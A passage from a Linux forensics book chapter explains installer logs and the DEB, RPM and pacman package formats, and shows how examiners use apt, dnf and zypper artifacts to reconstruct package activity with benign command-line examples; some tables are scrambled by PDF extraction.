2887 Mar 24 11:01 storage.log -rw-------. 1 root root -rw-------. 1 root root 738078 Mar 24 11:01 syslog -rw-------. 1 root root 22142 Mar 24 11:01 X.log
The anaconda.log file tracks the progress of various installation tasks. The X.log file shows the output from the Xorg server used by Anaconda and con tains information about the graphic card, monitors, and attached peripheral input devices at the time of installation. The journal.log and syslog files are very similar, the main difference be ing the journal.log shows more dracut activity (see Chapter 6). They both in clude the initialization of the kernel (dmesg output) and systemd at the time of first installation. These logs can help determine the start and end times of an installation. Information about storage devices, partitioning, and vol ume management can be found in storage.log and lvm.log. The dnf.librepo.log shows the packages downloaded for installation. The lsscript*.log files con tain log output from kickstart scripts. Other files contain logs with DBus activity and library calls. See https://fedoraproject.org/wiki/Anaconda/Logging for more information about Anaconda logging. These logs provide information about the userspecified configuration, the hardware of the original machine, packages installed, and storage config uration at the time of installation.
SUSE YaST SUSE Linux has one of the oldest distro installers still maintained today. YaST, or “Yet another Setup Tool,” was designed to combine the initial in stallation with other system configuration tasks into one tool6 . YaST can be used to install the system, set up peripherals like printers, install packages, configure hardware, configure the network, and more. SUSE also provides AutoYaST for unattended enterprise deployment. The YaST log directory is /var/log/YaST2/ and contains logs from both the installation and other regular configuration tasks. Logs from the instal lation are stored in the compressed archive file yastinstallationlogs.tar.xz, and they are of particular interest from a forensics perspective. The following is an example (partial) list of contents7 : # tar -tvf -rw-r--r-drwxr-xr-x -rw-r--r--rw-r--r-... -rw-r--r--rw-r--r--rw-r--r--
yast-installation-logs.tar.xz root/root 938 2020-03-05 root/root 0 2020-02-12 root/root 563 2020-03-03 root/root 322 2020-02-26 root/root root/root root/root
08:35 01:14 20:30 01:00
etc/X11/xorg.conf etc/X11/xorg.conf.d/ linuxrc.config etc/os-release
21188 2020-03-05 08:35 Xorg.0.log 25957 2020-03-05 08:38 linuxrc.log 17493 2020-03-05 08:34 wickedd.log
6. The Yast homepage is found here: https://yast.opensuse.org/ 7. Recent versions of GNU tar should identify and manage compressed tar files automatically. Examination of Installed Software Packages
209
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
-rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-r--r--rw-------rw-r--r--rw-r--r--
root/root root/root root/root root/root root/root root/root root/root root/root
46053 104518 5224 17 738 3839 141 27563
2020-03-05 2020-03-05 2020-03-05 2020-03-05 2020-03-05 2020-03-05 2020-03-05 2020-03-05
08:35 08:55 08:55 08:55 08:55 08:55 08:55 08:55
boot.msg messages dmesg journalctl-dmesg install.inf pbl-target.log rpm-qa _packages.root
The release information at the time of install is found in etc/osrelease, and the file Xorg.0.log contains information about the graphic card, monitors, and attached peripheral input devices at the time of installation. The boot.msg, dmesg, and messages files contain logs from the installation, the kernel ring buffer, and other information at the time of install. The wickedd.log file from the network manager records the configuring of the network, including the system’s IP and other network configuration from the time of installation. The start and end times of the logfile entries from this directory provide an approximate time period of when the installation took place.
Arch Linux The native Arch Linux system does not have a comfortable installer. Boot ing the Arch installation media drops the user into a root shell with a refer ence to the wiki installation guide (earlier versions had an install.txt file con taining further instructions). The user is expected to create the partitions and filesystem manually, and then run the pacstrap script that populates the mounted install target directory. After that, the user chroots into the direc tory and manually completes the installation. The installation process is doc umented at https://wiki.archlinux.org/index.php/Installation_guide. A basic installer script called archinstall is included with the Arch Linux install medium. If used, this script logs the initial configuration settings and activity in /var/log/archinstall/install.log. The creation timestamps of the root directory (if the filesystem supports them) are a rough indicator of the start of installation. The stat command can be used to find the “birth” of the root directory: # stat / File: / Size: 4096 Blocks: 16 IO Block: 4096 directory Device: fe01h/65025d Inode: 2 Links: 17 Access: (0755/drwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ Access: 2020-03-05 10:00:42.629999954 +0100 Modify: 2020-02-23 10:29:55.000000000 +0100 Change: 2020-03-05 09:59:36.896666639 +0100 Birth: 2020-03-05 09:58:55.000000000 +0100
root)
Installing Arch is a manual and ongoing process. A user may continue in stalling and tweaking the system indefinitely, and an install “end” time may not make sense in this context. 210
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The terse and nonintuitive process of installing Arch Linux has spawned several distros for users who want all the benefits of a bleedingedge rolling distro, but with a comfortable installation. The most popular Archbased distro is Manjaro. Manjaro’s installer is called Calamares, and it provides minimal logging of the installation process. These logs are found in a single file (/var/log/Calamares.log). The content ofCalameres.log file includes specified configuration (time zone, locale, and so on), partition information, user information, and more. Cala mares (on Manjaro) doesn’t log an IP address, but it does perform a GeoIP lookup to determine the location of the system being installed: # grep Geo /var/log/Calamares.log 2020-03-05 - 08:57:31 [6]: GeoIP result for welcome= "CH" 2020-03-05 - 08:57:33 [6]: GeoIP reporting "Europe/Zurich"
Calamares has become well known because of Manjaro, but it was devel oped with the intention of being a general installer for any distribution. See https://calamares.io/ for more information on Calamares.
Package File Format Analysis This section covers the file formats of the individual software packages used in common Linux distributions. Linux distribution software packages are single archive files containing all the information and files needed to install and remove from the Linux system. In addition, Linux systems typically have package management systems that keep track of installed packages, manage dependencies, perform updates, and so on. From a forensic perspective, analysis of a software package file can re veal interesting artifacts. Some forensic analysis tasks that can be performed on a specific package file include: •
Discover when a package was built
•
Verify package integrity
•
Show package metadata
•
List package file contents
•
Extract supporting scripts
•
Extract individual files
•
Identify additional timestamps
In addition, a vulnerability assessment aspect may involve matching the ver sion numbers of individual packages with known published vulnerabilities. For example, matching a particular software version installed on a system with a CVE published by Mitre (https://cve.mitre.org/). This is typically the task of an enterprise vulnerability management function within an organiza tion.
Examination of Installed Software Packages
211
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Debian Binary Package Format The Debian binary package format (DEB), is used by Debian and Debian based distributions. See the deb(5) man page on a Debian system for more information. A Deb file has the *.deb extension and an initial magic string of seven characters (!). Figure 71 shows the structure of a Deb file.
Figure 7-1: Debian “Deb” package format (from Wikipedia: https://upload.wikimedia. org/wikipedia/commons/6/67/Deb_File_Structure.svg)
212
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Deb files use the ar archive format and contain three standard compo nents. In this example, the ed package (a lineoriented text editor) is listed using the GNU ar command: $ ar -tv ed_1.15-1_amd64.deb rw-r--r-- 0/0 4 Jan 3 15:07 2019 debian-binary rw-r--r-- 0/0 1160 Jan 3 15:07 2019 control.tar.xz rw-r--r-- 0/0 58372 Jan 3 15:07 2019 data.tar.xz
In this example, the flags (-tv) for ar specify a verbose listing of the contents. The file timestamps indicate when the Deb package archive was built. The three files in the archive have the following contents: •
debianbinary — a file containing the package format version string
•
control — a compressed archive containing scripts and metadata about the package
•
data — a compressed archive containing the files to be installed
These components can be extracted with ar: $ x x x
ar -xov ed_1.15-1_amd64.deb - debian-binary - control.tar.xz - data.tar.xz
The (-xov) flags instruct ar to extract files, keep original timestamps, and show verbose output. The control.tar.xz and data.tar.xz files are compressed archives that can be further examined. The debianbinary file contains a single line with the package format ver sion number. To list the contents of the archives, we rely on tar to decom press the file and list the archive contents: $ cat debian-binary 2.0 $ tar -tvf control.tar.xz drwxr-xr-x root/root 0 -rw-r--r-- root/root 506 -rw-r--r-- root/root 635 -rwxr-xr-x root/root 287 -rwxr-xr-x root/root 102 $ tar -tvf data.tar.xz drwxr-xr-x root/root 0 drwxr-xr-x root/root 0 -rwxr-xr-x root/root 55424 -rwxr-xr-x root/root 89 drwxr-xr-x root/root 0 drwxr-xr-x root/root 0 drwxr-xr-x root/root 0 drwxr-xr-x root/root 0
2019-01-03 2019-01-03 2019-01-03 2019-01-03 2019-01-03
15:07 15:07 15:07 15:07 15:07
./ ./control ./md5sums ./postinst ./prerm
2019-01-03 2019-01-03 2019-01-03 2019-01-03 2019-01-03 2019-01-03 2019-01-03 2019-01-03
15:07 15:07 15:07 15:07 15:07 15:07 15:07 15:07
./ ./bin/ ./bin/ed ./bin/red ./usr/ ./usr/share/ ./usr/share/doc/ ./usr/share/doc/ed/
Examination of Installed Software Packages
213
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
-rw-r--r--rw-r--r--rw-r--r--rw-r--r-...
root/root root/root root/root root/root
931 576 2473 296
2012-04-28 2019-01-01 2019-01-01 2016-04-05
19:56 19:04 18:57 20:28
./usr/share/doc/ed/AUTHORS ./usr/share/doc/ed/NEWS.gz ./usr/share/doc/ed/README.gz ./usr/share/doc/ed/TODO
If we want to extract a particular file from the *.tar.xz archives, we can use the same command, but give tar specific instructions to extract the file: $ tar xvf control.tar.xz ./control ./control $ cat ./control Package: ed Version: 1.15-1 Architecture: amd64 Maintainer: Martin Zobel-Helas Installed-Size: 111 Depends: libc6 (>= 2.14) Section: editors Priority: optional Multi-Arch: foreign Homepage: https://www.gnu.org/software/ed/ Description: classic UNIX line editor ed is a line-oriented text editor. It is used to ...
The contents of the extracted control file list the version, CPU architecture, maintainer, dependencies, and other information. The control file is manda tory. The other files within the control.tar.xz component are optional. Other common package control files include preinstall and postinstall scripts, or preremove and postremove scripts (preinst, postinst, prerm, and postrm, re spectively). See the debcontrol(5) man page for more information about the control file. We can extract files and directories from the data archive the same way. However, doing so will extract a full directory tree to the current working directory with the file(s) specified. It is also possible to extract individual files to stdout, allowing redirection to a file or program. In this example, a single file is extracted to stdout using the -xOf flags (O is uppercase o, not zero): $ tar -xOf data.tar.xz ./usr/share/doc/ed/AUTHORS Since 2006 GNU ed is maintained by Antonio Diaz Diaz. Before version 0.3, GNU ed and its man page were written and maintained (sic) by Andrew L. Moore. The original info page and GNUification of the code were graciously provided by François Pinard. ...
214
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Individual files can be saved using file redirection, or the entire archive can be unpacked to a local analysis directory. While not mandatory, it is normal practice for Deb packages to contain a list of MD5 hashes to verify file integrity. These are stored in the md5sums file in the control component of the package archive file. This example dis plays the list of expected MD5 hashes in the package, followed by the verifi cation of an installed binary file: $ tar -xOf control.tar.xz ./md5sums 9a579bb0264c556fcfe65bda637d074c bin/ed 7ee1c42c8afd7a5fb6cccc6fa45c08de bin/red 318f005942f4d9ec2f19baa878f5bd14 usr/share/doc/ed/AUTHORS ad0755fb50d4c9d4bc23ed6ac28c3419 usr/share/doc/ed/NEWS.gz f45587004171c32898b11f8bc96ead3c usr/share/doc/ed/README.gz 3eef2fe85f82fbdb3cda1ee7ff9a2911 usr/share/doc/ed/TODO ... $ md5sum /bin/ed 9a579bb0264c556fcfe65bda637d074c /bin/ed
The md5sum tool has a flag (-c) that reads a list of MD5s from files like md5sums and performs checks on all files listed. There has been discussion to replace the md5sums file with SHA hashes (https://wiki.debian.org/Sha256sumsInPackages). On a Debian system, the dpkg-deb tool performs all the above analysis tasks of listing files, extracting files, viewing control data, and so on. If you’re trying to recover data from a corrupted DEB file, ar -tO (O is uppercase o, not zero) will provide hexadecimal offsets to the three components, which may allow extraction with tools such as dd.
Red Hat Package Manager The Red Hat Package Manager (RPM) is a binary format developed by Red Hat. RPM packages can be identified by a *.rpm extension and a 4byte magic string (ED AB EE DB) at the start of the file. The structure of RPM package files is documented in the rpm tool’s source code, and the file doc/manual/for mat describes four logical sections: •
Lead — 96 bytes of “magic” and other info
•
Signature — collection of “digital signatures”
•
Header — holding area for all the package information (aka, meta data)
•
Payload — compressed archive of the file(s) in the package (aka, pay load)
The rpm command, which can also be installed on nonRed Hat distros, can be used on a separate analysis machine. The query flag (-q) can be used to analyze various aspects of RPM files. In this example, -q and -i provide an informational overview of the xwrits RPM package file: Examination of Installed Software Packages
215
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
$ rpm -q -i xwrits-2.26-17.fc32.x86_64.rpm Name : xwrits Version : 2.26 Release : 17.fc32 Architecture: x86_64 Install Date: (not installed) Group : Unspecified Size : 183412 License : GPLv2 Signature : RSA/SHA256, Sat 01 Feb 2020 01:17:59 AM, Key ID 6c13026d12c944d0 Source RPM : xwrits-2.26-17.fc32.src.rpm Build Date : Fri 31 Jan 2020 09:43:09 AM Build Host : buildvm-04.phx2.fedoraproject.org Packager : Fedora Project Vendor : Fedora Project URL : http://www.lcdf.org/xwrits/ Bug URL : https://bugz.fedoraproject.org/xwrits Summary : Reminds you take wrist breaks Description : Xwrits reminds you to take wrist breaks, which should help you prevent or manage a repetitive stress injury. It pops up an X window when you ...
Other RPM metadata can be viewed with the following flags (after rpm -q) together with the RPM filename: •
-lv — verbose list of files in package
•
--dump — dumps file information (path, size, mtime, digest, mode,
owner, group, isconfig, isdoc, rdev, symlink) •
--changes — displays change information for the package with full timestamps (--changelog is the same, but with dates)
•
--provides — lists the capabilities this package provides
•
--enhances — lists capabilities enhanced by package(s)
•
--obsoletes — lists packages this package obsoletes
•
--conflicts — lists capabilities this package conflicts with
•
--requires — lists capabilities on which this package depends
•
--recommends — lists capabilities recommended by package(s)
•
--suggests — lists capabilities suggested by package(s)
•
--supplements — lists capabilities supplemented by package(s)
•
--scripts — lists the packagespecific scriptlet(s) that are used as part
of the installation and uninstallation processes • 216
Chapter 7
--filetriggers — lists filetrigger scriptlets from package(s)
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
--triggerscripts — displays the trigger scripts, if any, which are con
tained in the package This list was taken from the rpm(9) man page where further information about rpm files can be found. If a flag returns no output then that header field is empty. Extracting individual files from RPM packages is a twostep process. First the payload is extracted from the RPM, then the desired file is extracted from that payload. The rpm2cpio and rpm2archive tools create a cpio or com pressed tar (*.tgz) archive file containing the payload of the RPM. These are files that most file managers and forensic tools should be able to browse for file exporting/extracting. In the following example, an individual file is extracted from an RPM. First the RPM payload is extracted and then an individual file is extracted: $ rpm2cpio xwrits-2.26-17.fc32.x86_64.rpm > xwrits-2.26-17.fc32.x86_64.rpm.cpio $ cpio -i -tv < xwrits-2.26-17.fc32.x86_64.rpm.cpio ... -rw-r--r-- 1 root root 1557 Oct 16 2008 ./usr/share/doc/xwrits/README ... $ cpio -i --to-stdout ./usr/share/doc/xwrits/README < xwrits-2.26-17.fc32.x86_64.rpm.cpio XWRITS VERSION 2.25 =================== ABOUT XWRITS -----------Xwrits was written when my wrists really hurt. They don't any more -...
The rpm2cpio command is run, and the output is redirected to a file (it can be any name, but for clarity, I used same filename with a *.cpio extension). The next command lists the cpio archive to find the desired file for extrac tion. The final command extracts the file to stdout where it can be piped or redirected to a program or file. RPM package headers contain cryptographic signatures and hashes for verifying the payload’s integrity. Integrity checking is done with the rpmkeys8 command and can be viewed (verbose) with the -Kv flags: $ rpmkeys -Kv xwrits-2.26-17.fc32.x86_64.rpm xwrits-2.26-17.fc32.x86_64.rpm: Header V3 RSA/SHA256 Signature, key ID 12c944d0: OK Header SHA256 digest: OK Header SHA1 digest: OK Payload SHA256 digest: OK V3 RSA/SHA256 Signature, key ID 12c944d0: OK MD5 digest: OK
8. If the rpm command is run with rpmkeys flags, the rpmkeys command will be executed. Examination of Installed Software Packages
217
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The GPG keys for signed RPM packages can be imported using the rpmkeys command. See the rpmkeys(8) man page for more information.
Arch Pacman Packages Packages for Arch Linux are compressed tar files. The default compression is currently in transition from XZ to Zstandard, with file extensions *.xz and *zst, respectively9 . The tar file contains both the package metadata and the files to be installed. We can use tar to view the contents of a pacman package: $ tar -tvf -rw-r--r--rw-r--r--rw-r--r-drwxr-xr-x drwxr-xr-x drwxr-xr-x -rwxr-xr-x drwxr-xr-x drwxr-xr-x -rw-r--r--
acpi-1.7-2-x86_64.pkg.tar.xz root/root 376 2017-08-15 root/root 3239 2017-08-15 root/root 501 2017-08-15 root/root 0 2017-08-15 root/root 0 2017-08-15 root/root 0 2017-08-15 root/root 23560 2017-08-15 root/root 0 2017-08-15 root/root 0 2017-08-15 root/root 729 2017-08-15
19:06 19:06 19:06 19:06 19:06 19:06 19:06 19:06 19:06 19:06
.PKGINFO .BUILDINFO .MTREE usr/ usr/share/ usr/bin/ usr/bin/acpi usr/share/man/ usr/share/man/man1/ usr/share/man/man1/acpi.1.gz
This example shows the simplicity of the package format. Several files in the root of the archive contain the package metadata. They are described in the Arch Linux Wiki (https://wiki.archlinux.org/index.php/Creating_packages) and include: •
.PKGINFO — contains all the metadata needed by pacman to deal with packages, dependencies, etc.
•
.BUILDINFO — contains information needed for reproducible builds. This file is present only if a package is built with pacman 5.1 or newer.
•
.MTREE — contains hashes and timestamps of the files, which are included in the local database so that pacman can verify the pack age’s integrity.
•
.INSTALL — an optional file used to execute commands after the install/upgrade/remove stage. (This file is present only if specified in the PKGBUILD.)
•
.Changelog — an optional file kept by the package maintainer docu menting the changes of the package (It isn’t present in all packages).
The .PKGINFO file is regular text and can be easily viewed, but using the pacman tool provides more complete output (including fields that are unde
9. In 2010 Arch switched the default package compression from *.gz to *.xz, and at the end of 2019 switched again to *.zst.
218
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
fined). The -Qip flags specify a query operation, information option, and a package filename for a target: $ pacman -Qip acpi-1.7-2-x86_64.pkg.tar.xz Name : acpi Version : 1.7-2 Description : Client for battery, power, and thermal readings Architecture : x86_64 URL : https://sourceforge.net/projects/acpiclient/files/acpiclient/ Licenses : GPL2 Groups : None Provides : None Depends On : glibc Optional Deps : None Conflicts With : None Replaces : None Compressed Size : 10.47 KiB Installed Size : 24.00 KiB Packager : Alexander Rødseth Build Date : Di 15 Aug 2017 19:06:50 Install Script : No Validated By : None Signatures : None
The .MTREE file is a compressed list of timestamps, permissions, file sizes, and cryptographic hashes. We can extract it by piping the tar output into zcat: $ tar -xOf acpi-1.7-2-x86_64.pkg.tar.xz .MTREE | zcat #mtree /set type=file uid=0 gid=0 mode=644 ./.BUILDINFO time=1502816810.765987104 size=3239 md5digest=0fef5fa26593908cb0958537839f35d6 sha256digest=75eea1aee4d7f2698d662f226596a3ccf76e4958b57e8f1b7855f2eb7ca50ed5 ./.PKGINFO time=1502816810.745986656 size=376 md5digest=c6f84aeb0bf74bb8a1ab6d0aa174cb13 sha256digest=83b005eb477b91912c0b782808cc0e87c27667e037766878651b39f49d56a797 /set mode=755 ./usr time=1502816810.602650109 type=dir ./usr/bin time=1502816810.685985311 type=dir ./usr/bin/acpi time=1502816810.682651903 size=23560 md5digest=4ca57bd3b66a9afd517f49e13f19688f sha256digest=c404597dc8498f3ff0c1cc026d76f7a3fe71ea729893916effdd59dd802b5181 ./usr/share time=1502816810.592649885 type=dir ./usr/share/man time=1502816810.592649885 type=dir ./usr/share/man/man1 time=1502816810.699318943 type=dir ./usr/share/man/man1/acpi.1.gz time=1502816810.609316926 mode=644 size=729 md5digest=fb0da454221383771a9396afad250a44 sha256digest=952b21b357d7d881f15942e300e24825cb3530b2262640f43e13fba5a6750592
Examination of Installed Software Packages
219
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
This can be used to verify the integrity of the files in the package and pro vides timestamps for timeline reconstruction. This information can be used to analyze packages that are rogue, malicious, or tampered with.
Package Management System Analysis The previous section focused on the file formats of individual software pack ages before they are installed. Here we shift the focus to the package man agement systems for software already installed (or previously installed) on a machine. This includes analysis of the repositories from where packages were downloaded, where the package contents were placed on the filesys tem, databases to track the installed packages, installation logs, and more. A Linux distribution’s software packaging system typically has the fol lowing components: •
Repositories to download compiled binary packages
•
Repositories to download package source code
•
Repositories with nonfree or varying licenses
•
Information to resolve dependencies and conflicts
•
A database with a record of installed software
•
Log files of package management activity (including uninstalls)
•
Frontend user interfaces interacting with backend tools and libraries
Package management systems across distributions are very similar. See https: //wiki.archlinux.org/index.php/Pacman/Rosetta for a comparison of package management commands. From a forensics perspective, we can ask a number of questions related to package management, such as •
What packages are currently installed, and what versions?
•
Who installed them, when, and how?
•
Which packages were upgraded and when?
•
Which packages were removed and when?
•
Which repositories were used?
•
Can we confirm the integrity of the packages?
•
What logs, databases, and cached data can be analyzed?
•
Given a particular file on the filesystem, which package does it be long to?
•
What other timestamps are relevant?
Answering these questions will help reconstruct past activity, build timelines, and identify possible malicious or suspicious activity. Finding and validating cryptographic hashes can also be useful when using NSRL hashsets to ex clude known software. Packages which have been removed may leave traces of custom or modified configuration files and data that were not deleted. 220
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The next few sections describe the analysis of the most common distri butions. Each section provides an introduction to the packaging system and describes the various files, databases, and directory locations that are of in terest to a forensic examiner.
Debian apt The Debian package management system is a collection of programs that manage package searching/selection, external repositories, downloads, de pendency/conflict resolution, installation, removal, updates and upgrades, and other package housekeeping functions. The end user interacts with highlevel programs like Apt, Aptitude, Synaptic, and others to choose which packages to install, remove, or upgrade. These highlevel programs inter act with the dpkg command10 , which manages the installation, removal, and querying of packages on a Debianbased system. Forensic investigators are mainly interested in the current package state of a system, reconstructing past package activity, and identifying other interesting artifacts. The current installed package state of a Debian system is stored in the in the /var/lib/dpkg/status file (the package “database”). This is a plaintext file with each package entry starting with the string Package: and ending with a blank line (similar style to the email mbox format). Backup copies of this file are in the same directory (statusold) and in /var/backups/dpkg.status.* (multiple copies of previous versions may be available in compressed form). The status file can be easily viewed and searched with any text editor or textprocessing tool. In this example, the awk11 tool is used to search the sta tus file for the bc package and print the entire block of information: $ awk ' /^Package: bc$/ , /^$/ ' /var/lib/dpkg/status Package: bc Status: install ok installed Priority: standard Section: math Installed-Size: 233 Maintainer: Ryan Kavanagh Architecture: amd64 Multi-Arch: foreign Source: bc (1.07.1-2) Version: 1.07.1-2+b1 Depends: libc6 (>= 2.14), libncurses6 (>= 6), libreadline7 (>= 6.0), libtinfo6 (>= 6) Description: GNU bc arbitrary precision calculator language GNU bc is an interactive algebraic language with arbitrary precision which follows the POSIX 1003.2 draft standard, with several extensions including multi-character variable names, an `else' statement and full Boolean expressions. GNU bc does not require the separate GNU dc program.
10. The dpkg command interacts further with other dpkg-* commands. 11. The awk programming language and tool is a traditional part of Unix for processing text and is available on all Linux systems. Examination of Installed Software Packages
221
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Homepage: http://ftp.gnu.org/gnu/bc/
The Status: line is interesting from a forensic reconstruction perspective. A normal installed package file will have Status: install ok installed. Packages that have been removed but still have usermodified configuration files are listed with a status of Status: deinstall ok config-files. The Conffiles: line may be followed by several lines indicating configuration files an adminis trator might modify and the MD5 hash of the originally installed version of the file. For example, here the default configuration files of the Apache web server are shown: Package: apache2 Status: install ok installed ... Conffiles: /etc/apache2/apache2.conf 20589b50379161ebc8cb35f761af2646 ... /etc/apache2/ports.conf a961f23471d985c2b819b652b7f64321 /etc/apache2/sites-available/000-default.conf f3066f67070ab9b1ad9bab81ca05330a /etc/apache2/sites-available/default-ssl.conf 801f4c746a88b4228596cb260a4220c4 ...
The MD5 hashes can help identify configuration files that deviate from the package defaults. See the dpkgquery(1) man page for more information about the fields in the status file. The status file does not contain installation timestamps. For installation dates, you need to analyze the logfiles. A number of logfiles record the pack age management system’s activity and the frontend package manager tools. Common package management logs found on Debianbased systems include the following: •
/var/log/dpkg.log — dpkg activity including changes to package status (install, remove, upgrade, and so on)
•
/var/log/apt/history.log — start/end times of apt commands and which user ran them
•
/var/log/apt/term.log — start/end times of apt command output (std out)
•
/var/log/apt/eipp.log.* — logs the current state of the External Instal lation Planner Protocol (EIPP), a system that manages dependency ordering.
•
/var/log/aptitude — aptitude actions that were run
•
/var/log/unattendedupgrades/* — logs from automated/unattended upgrades
Rotated logs may be compressed and renamed to filenames with a number indicating the relative age of the logfile (dpkg.log.1.gz, for example). The larger the number, the older the log. 222
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Configuration information for dpkg is stored in the /etc/dpkg/ directory. Configuration information for apt is stored in the /etc/apt/ directory. The apt directory contains the sources.list and sources.list.d/* files. These files are interesting as they define the configured external repositories for a particu lar Debian release. Explicitly added (legitimate or rogue) repositories will be appended to this file or saved to a file in the sources.list.d directory. Ubuntu also has Personal Package Archives (PPAs) that use its central Launchpad server to help users add sources for individual packages. The /var/lib/dpkg/info/ directory contains several files for each installed package (this is the metadata from the DEB files). This information includes the file list (*.list), cryptographic hashes (*.md5sums), and pre/postinstall and remove scripts, and more. The *.conffiles (if they exist) are a potentially useful resource for forensic investigators, as they list the location of configu ration files and are often modified by the system owner. The /var/cache/apt/archives/ directory contains *.deb files that have been downloaded in the past. The /var/cache/debconf/ directory is a central loca tion for package configuration information and templates. Of potential in terest here is the passwords.dat file that contains systemgenerated passwords needed for local daemons. See the dpkg(1) and apt(8) man pages, as well as the Debian manual (https://www.debian.org/doc/manuals/debianreference/ch02.en.html#_the_dpkg_ command) for more information.
Fedora dnf Fedorabased systems manage packages using dnf (Dandified Yum), the suc cessor to yum (Yellow Dog Update Manager). The dnf tool is written in Python and uses the librpm library to manage the installed rpm packages. The current installed package state is stored in a collection of Berkeley database files in the /var/lib/rpm/ directory. The easiest way to analyze this is to use the rpm command on a separate analysis machine12 with the --dbpath flag to pointing to a readonly copy of the database files. For example, to list the installed packages in a collection of database files stored in a separate directory, use the --dbpath and -qa flags: $ rpm --dbpath=/evidence/ -qa ... rootfiles-8.1-25.fc31.noarch evince-libs-3.34.2-1.fc31.x86_64 python3-3.7.6-2.fc31.x86_64 perl-Errno-1.30-450.fc31.x86_64 OpenEXR-libs-2.3.0-4.fc31.x86_64 man-pages-de-1.22-6.fc31.noarch ...
12. The rpm command is available for nonRed Hat distros. Examination of Installed Software Packages
223
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
To see the metadata for a specific installed package, use --dbpath and -qai flags with the package name. Several examples using the Evince document viewer are shown here: $ rpm --dbpath=/evidence/ -qai evince Name : evince Version : 3.34.2 Release : 1.fc31 Architecture: x86_64 Install Date: Tue Mar 3 06:21:23 2020 Group : Unspecified Size : 9978355 License : GPLv2+ and GPLv3+ and LGPLv2+ and MIT and Afmparse Signature : RSA/SHA256, Wed Nov 27 16:13:20 2019, Key ID 50cb390b3c3359c4 Source RPM : evince-3.34.2-1.fc31.src.rpm Build Date : Wed Nov 27 16:00:47 2019 Build Host : buildhw-02.phx2.fedoraproject.org Packager : Fedora Project Vendor : Fedora Project URL : https://wiki.gnome.org/Apps/Evince Bug URL : https://bugz.fedoraproject.org/evince Summary : Document viewer Description : Evince is simple multi-page document viewer. It can display and print ...
To see a list of files belonging to a package, use --dbpath and -ql (lowercase letter l, as in “list”) flags: $ rpm --dbpath /evidence/ -ql evince /usr/bin/evince /usr/bin/evince-previewer /usr/bin/evince-thumbnailer /usr/lib/.build-id /usr/lib/.build-id/21 /usr/lib/.build-id/21/15823d155d8af74a2595fa9323de1ee2cf10b8 ...
To determine which package a file belongs to, use --dbpath and -qf with the full path and filename: $ rpm --dbpath /evidence/ -qf /usr/bin/evince evince-3.34.2-1.fc31.x86_64
All of these commands can be used with readonly offline copies of the rpm database files found in the /var/lib/rpm directory of the Linux image under analysis. Be aware that running the rpm command on your forensic worksta tion will use the local rpm configuration (for example, /usr/lib/rpm/rpmrc),
224
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
but that shouldn’t affect the accuracy of the output shown in the examples above. The RPM database files traditionally have been standard Berkeley DB files and could be analyzed individually with tools like db_dump. Fedora 33 transitioned to SQLite for the RPM database and associated tools can be used to examine package data. The /var/lib/dnf directory also contains SQLite databases with dnf package information, allowing analysis with SQLite tools. The dnf command generates a number of logs, which are stored in the /var/log/ directory and listed here: •
/var/log/dnf.librepo.log
•
/var/log/dnf.log
•
/var/log/dnf.rpm.log
•
/var/log/dnf.librepo.log
•
/var/log/hawkey.log
Some of these are less interesting from a forensics perspective and may show only that a machine was online at a particular time (checking for updates, and so on). The dnf.log (or rotated versions) contain activity performed using the dnf command. For example: 2020-08-03T19:56:04Z 2020-08-03T19:56:04Z 2020-08-03T19:56:04Z 2020-08-03T19:56:04Z
DEBUG DNF version: 4.2.23 DDEBUG Command: dnf install -y openssh-server DDEBUG Installroot: / DDEBUG Releasever: 32
Here, the dnf install command was used to install the openssh-server at a particular time. The configuration data for dnf is potentially found in several locations: •
/etc/dnf/ — configuration data and modules for dnf
•
/etc/rpm — configuration data and macros for rpm
•
/etc/yum.repos.d/ — remote package repositories
See the dnf.conf(5) man page for more information about dnf configuration.
SUSE zypper SUSE Linux originally had its own package manager tightly integrated with its YaST configuration tool. SUSE later switched to using RPM for the pack age format and developed the ZYpp package manager. The primary tool for interfacing with the ZYpp library (libzypp) is zypper. The configuration in formation is in the /etc/zypp/zypper.conf and /etc/zypp/zypp.conf files, which control the zypper tool and zypp library, respectively. The configuration files specify various parameters including the locations of files and directo ries. See the zypper(8) man page for more information.
Examination of Installed Software Packages
225
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The ZYpp library calls the rpm tool to perform the lowlevel installation and removal tasks. Because the packages are standard RPMs, the installed package state can be analyzed in the same way as Fedorabased systems. The /var/lib/rpm/ directory contains the installed package databases, as de scribed in the previous section. ZYpp has several detailed logs of package management activity. The /var/log/zypp/history log records the actions of the ZYpp library, which mul tiple frontend tools might use. The following example shows logs for the installation and removal of the cowsay package: # cat /var/log/zypp/history ... 2020-04-11 12:38:20|command|root@suse|'zypper' 'install' 'cowsay'| 2020-04-11 12:38:20|install|cowsay|3.03-5.2|noarch|root@suse|download.opensuse.org-oss| a28b7b36a4e2944679e550c57b000bf06078ede8fccf8dfbd92a821879ef8b80| 2020-04-11 12:42:52|command|root@suse|'zypper' 'remove' 'cowsay'| 2020-04-11 12:42:52|remove |cowsay|3.03-5.2|noarch|root@suse| ...
